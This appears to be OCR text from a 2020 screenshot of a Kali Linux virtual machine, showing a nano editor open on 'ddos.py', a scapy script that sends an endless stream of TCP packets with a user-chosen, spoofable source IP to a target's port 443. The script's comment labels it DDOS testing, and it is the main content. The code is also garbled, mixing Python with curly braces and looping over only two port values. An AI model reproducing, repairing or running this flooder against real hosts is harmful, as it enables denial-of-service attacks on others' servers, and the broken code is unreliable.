 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Home Kali Linux Security Onion
Applications Places QTerminal Aug 31 05:58 1
ddos.py
sql
scripts
motasemhamd-
an.ovpn
test
motasem@kali: ~/Desktop
File Actions Edit View Help
motasem@kali: ~/Desktop motasem@kali: ~/Desktop motasem@kali: ~
GNU nano 5.1 ddos.py Modified
#This script does a  stress and DDOS testing on web servers
from scapy.all import *
src = raw_input("Enter the Source IP ")
target = raw_input("Enter the Target IP ")
srcport= int(raw_input("Enter the Source Port "))
i=1
while True:
for srcport in (1,65454) {
        IPA  = IP (src=src, dst=target)
        TCPA = TCP(sport=srcport, dport=443)
        pkt  = IPA / TCPA
        send(pkt,inter= 0.09)
        print ("packet ", i)
        i=i+1
}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12:58
31/08/2020